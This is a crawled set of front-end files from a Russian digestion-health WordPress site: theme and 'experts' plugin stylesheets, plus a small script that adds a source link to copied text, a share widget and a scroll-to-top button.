    border-style: solid;
    border-color: #76a2aa;
    border-radius: 5px;
    background-color: #ffffff;
    width: 400px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0px 0px 0px #333333;
    height: 180px;
}

 .spin-header {
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    text-decoration: none;
    text-transform: none;
    color: #000000;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    background: #76a2aa;
}

.spin-image-div {
    float: left;
}

.spin-text-block {
    margin-left: 144px;
}

.spin-text-windo {
  display: block;
    font-size: 17px;
    line-height: 1;
    text-align: left;
    font-weight: bold;
    text-decoration: none;
    color: #000000!important;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
    font-family: 'PT Sans';
}

.spin-read-more {
text-align: left;
padding-top: 10px;
}


.spin-image-div img {
    width: 120px;
    height: 120px;
    border-width: 2px;
    border-style: solid;
    border-color: #76a2aa;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    max-width: initial;
}


.spin-read-more:hover {text-decoration: underline;}

/*==tizer in side bar start==*/
.tizsidebar-img img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0;
}

.tizsidebar-img {
margin-top: 15px;
}

.tizsidebar-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 15px;
font-weight: bold;

}

.tiz-sidebar a:hover {text-decoration: underline;}

/*==tizer in side bar end==*/

/*==tizer in footer start==*/

.footertizerssilka img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0 10px 15px 0;
float: left;
}

.tizfooter-img {
margin-top: 15px;

}

.tizfooter-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 18px;
font-weight: bold;
float: left;
width: 70%;
}

.tizfooter-title p:hover {text-decoration: underline;}



.footertizerssilka {
    text-decoration: none;
    display: block;
    clear: both;

}

.tizfooterchitat {   
font-weight: bold;
line-height: 22px;
color: #f00;}

/*==tizer in footer end==*/


.newblock0001 {
    text-align: center;
    color: #4e92df;
    font-size: 18px;
    border: 1px solid;
    background-color: #4e92df;
    border-radius: 2px;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);
    font-weight: 500;
	margin-left: 75%;
    margin-top: 10px;
}

/* fixed_bottom */
#fixed_bottom {
position:fixed;
bottom: 0;
z-index:10;
border: none;
background:transparent;
left: 0;
width: 100%;
}

#fixed_bottom_wrap {
width: 100px;
margin: auto;
line-height: 0px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&ver=5.5.13
body_size: 1202
content:
.cs-expertPlagin-tpl {    background: #f1f4f7;    padding: 25px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    margin-bottom: 20px;text-align: left;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item {    position: absolute;    left: 0;    top: 0;    z-index: 1;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {    -webkit-border-radius: 100%;    -moz-border-radius: 100%;    border-radius: 100%;    width: 75px;    height: auto;    display: block;}.cs-expertPlagin-tpl .head_expertPlagin-top {    position: relative;    padding-left: 90px;    min-height: 70px;    z-index: 1;    padding-top: 5px;    margin-bottom: 25px;}.cs-expertPlagin-tpl .marker_expertPlagin-item {    background: #fe7623;    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );    display: inline-block;    vertical-align: top;    font-size: 12px;    line-height: 14px;    color: #fff;    padding: 5px 15px;    -webkit-border-radius: 20px;    -moz-border-radius: 20px;    border-radius: 20px;    margin-bottom: 8px;}.cs-expertPlagin-tpl .name_expertPlagin-item {    margin-bottom: 5px;    font-size: 14px;    line-height: 16px;    color: #5e63a2;}.cs-expertPlagin-tpl .descexpert_expertPlagin-item {    color: #818796;    font-size: 12px;    line-height: 14px;}.cs-expertPlagin-tpl .descpage_expertPlagin-item {    color: #32374a;    font-size: 16px;    line-height: 20px;    padding: 0 5px;}.popUp-box-expert_plag {    position: fixed;    width: 100%;    height: 100%;    left: 0;    right: 0;    top: 0;    bottom: 0;    background: rgba(0, 0, 0, .8);    z-index: 3900;    cursor: pointer;    overflow-y: scroll;    display: none;}.wrapbody-popup-expert_plag {    position: relative;    top: 50%;    left: 50%;    width: 335px;    margin-top: -220px;    margin-left: -167px;    padding: 35px;    /*margin: 30px auto;*/    /*margin-top: 85px;*/        border: 2px solid #d2bde5;            -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;       z-index: 1050;}.title_expert_plag {    color: #fff;    text-align: center;    margin-bottom: 25px;    font-size: 24px;    line-height: 26px;}.wrapbody-popup-expert_plag .item-field {    margin-bottom: 20px;}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {    border: 1px solid #e9ebee;    width: 100%;    font-size: 14px;    line-height: 16px;    padding: 10px 20px;    background: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;}.wrapbody-popup-expert_plag .item-field textarea {    height: 200px;}.wrapbody-popup-expert_plag .submit-form input {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: block;    width: 100%;    padding: 17px 10px;    font-size: 14px;    line-height: 16px;    font-weight: 700;    text-transform: uppercase;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    border: 0 !IMPORTANT;}.wrapbody-popup-expert_plag .submit-form input:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.wrapbody-popup-expert_plag .hidden-input {    display: none;}.wrapbody-popup-expert_plag .item-field .error {    border-color: #f51616;    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */}.popUp-box-expert_plag.form-resultexpert_plag {    color: #fff;    text-align:  center;    font-size: 16px;    line-height: 20px;}.wrapbody-popup-expert_plag span.close-popUp {    position: absolute;    right: -25px;    top: -25px;    width: 20px;    height: 20px;    background: url(../i/close-min.png) no-repeat center center;}.wrapbody-popup-expert_plag .bg-fix {    position: fixed;    left: 0;    right: 0;    top: 0;    bottom: 0;    z-index: 1049;}.expect-left {    display: inline-block;    vertical-align: top;    /*max-width: 274px;*/}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 215px;    padding: 17px 10px;    font-size: 16px;    line-height: 16px;    color: #fff !Important;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: right;	text-decoration:none !important;}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.no-expertPlagin-img .head_expertPlagin-top {    padding: 0;}/*MOBILE DESIGN*/@media screen and (max-width: 1000px){.expect-left {    display: inline-block;    vertical-align: top;    max-width: 274px;}.cs-expertPlagin-tpl .head_expertPlagin-top {    margin-bottom: 15px;}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 100%;    max-width: 215px;    min-width: 195px;    padding: 7px 10px;    font-size: 16px;    line-height: 16px;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: none;    text-decoration:none !important;}span.openform_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.cs-expertPlagin-tpl {    padding: 15px 5px;}span.thumb_expertPlagin-item {    position: static;    display: block;    width: 75px;    margin: auto;    margin-bottom: 10px;}.head_expertPlagin-top {    padding: 0;    text-align: left;}span.openform_expertPlagin-item {    display: block;    /*margin: auto;*/}.expect-left {    /*text-align: center;*/    text-align: left;    display: block;    max-width: 100%;    /*margin-bottom: 10px;*/}.descpage_expertPlagin-item { /*   text-align: center;*/}}@media screen and (max-width: 410px){.wrapbody-popup-expert_plag {    width: 100%;    width: 270px;    margin-top: -220px;    margin-left: -135px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://opischevarenii.ru/wp-content/themes/med/js/main.js
body_size: 319
content:
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© ОПищеварении.ру";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);

	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}
document.oncopy = addLink;


new Ya.share({
    element: 'yaShare',
    elementStyle: {
        'type': 'link',
        'quickServices': [ 'vkontakte', 'odnoklassniki', 'twitter', 'facebook', 'gplus', 'moimir']
    },
	l10n: 'ru',
	theme: 'counter'
});


$(document).ready(function($) {
	var $up = $('<div id="up"></div>').appendTo('body');

	$('#up').click(function(event) {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});

	$(window).scroll(function () {
	    var scroll = $(window).scrollTop();
	    if(scroll > 500) {
			$('#up').fadeIn('300');
	    } else {
			$('#up').fadeOut('300');
	    }
	});

});